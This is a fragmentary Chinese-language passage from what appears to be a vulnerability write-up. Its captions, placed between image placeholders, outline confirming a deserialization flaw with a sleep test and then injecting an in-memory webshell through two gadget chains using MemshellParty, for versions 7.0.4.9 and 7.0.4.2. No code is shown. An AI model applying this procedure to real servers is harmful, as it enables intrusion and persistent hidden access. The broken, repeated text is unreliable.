
判断反序列化点是否存在:
睡眠成功,确认反序列化点存在:



利用第一条链注入内存马,配合 MemshellParty:

7.0.4.9
判断反序列化点是否存在:
睡眠成功,确认反序列化点存在:
利用第二条链注入内存马,配合 MemshellParty:
漏洞分析
7.0.4.2
